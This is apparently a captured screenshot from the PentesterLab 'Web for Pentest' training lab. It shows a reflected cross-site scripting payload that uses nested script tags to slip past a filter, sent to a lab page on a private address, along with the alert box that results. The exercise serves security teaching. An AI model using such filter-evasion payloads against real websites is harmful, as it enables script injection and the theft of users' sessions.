 PentesterLab » Web for Pentest PentesterLab » Web for Pentest PentesterLab » Web for Pentest
192.168.56.102/xss/example3.php?name=<scr<script>ipt>alert('Im so sorry')</scr</script>ipt>
PentesterLab.com Home
Hello
Im so sorry
OK